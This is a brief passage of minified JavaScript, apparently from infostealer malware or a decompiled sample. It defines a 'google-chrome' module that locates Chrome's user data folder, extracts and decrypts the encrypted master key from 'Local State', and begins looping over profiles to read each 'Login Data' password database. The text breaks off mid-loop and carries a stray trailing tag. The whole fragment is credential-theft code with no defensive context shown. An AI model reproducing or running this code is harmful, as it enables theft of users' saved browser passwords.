 Of = {
    info: {
        name: "google-chrome",
        title: "Google Chrome"
    },
    async recover(f) {
        var e;
        const v = Object(path.join)(o, "AppData", "Local", "Google", "Chrome", "User Data");
        if (!await Object(H.b)(v)) return;
        const P = Object(path.join)(v, "Local State"),
            n = await Object(H.c)(P),
            r = null === (e = n.os_crypt) || void 0 === e ? void 0 : e.encrypted_key,
            t = r ? Buffer.from(r, "base64") : void 0;
        let b;
        if (!Object(Pf.c)(t, cf)) throw new Error("key couldn't be retrieved"); {
            const f = Object(Pf.a)(t, cf.length) || void 0;
            if (!f) throw new Error("bug.");
            if (b = zf(f) || void 0, null == b) throw new Error("key couldn't be decrypted")
        }
        const z = n.profile.info_cache;
        for (const e of Object.getOwnPropertyNames(z)) {
            z[e];
            const P = Object(path.join)(v, e),
                n = Object(path.join)(P, "Login Data");
            let r = null;
Ots安全